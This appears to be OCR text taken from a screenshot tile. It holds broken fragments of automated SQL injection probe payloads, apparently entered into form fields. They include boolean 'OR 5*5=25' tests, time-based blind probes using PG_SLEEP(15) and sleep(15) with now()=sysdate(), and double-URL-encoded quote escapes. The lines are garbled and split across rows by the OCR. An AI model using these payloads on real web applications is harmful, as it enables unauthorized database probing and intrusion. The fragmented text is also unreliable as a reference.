
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='